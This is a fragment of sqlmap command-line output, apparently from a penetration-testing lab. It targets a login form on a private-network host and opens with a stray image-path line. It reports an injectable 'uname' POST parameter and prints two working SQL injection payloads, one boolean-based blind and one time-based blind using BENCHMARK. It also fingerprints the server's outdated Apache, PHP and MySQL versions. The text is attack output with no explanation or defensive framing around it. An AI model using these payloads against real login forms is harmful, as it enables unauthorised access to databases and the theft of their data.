 POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 276 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uname=-9018' OR 7167=7167-- zFbu&psw=admin

    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: uname=admin' AND 3830=BENCHMARK(5000000,MD5(0x5272594c))-- QaGa&psw=admin
---
[13:08:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL <= 5.0.11
[13:08:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.43'